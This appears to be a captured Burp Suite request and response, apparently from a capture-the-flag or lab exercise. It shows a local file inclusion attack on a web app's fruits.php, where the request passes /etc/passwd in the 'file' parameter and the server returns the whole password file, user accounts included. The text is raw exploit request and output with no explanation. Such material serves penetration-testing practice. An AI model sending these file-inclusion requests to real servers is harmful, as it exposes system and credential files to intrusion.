 Request
Pretty Raw Hex \n
1 GET /fruits.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Apr 2024 01:15:43 GMT
3 Server: Apache/2.4.57 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1128
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
28 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
29 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
30 mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
31 bananaman:x:1001:1001::/home/bananaman:/bin/bash
32 </pre>
33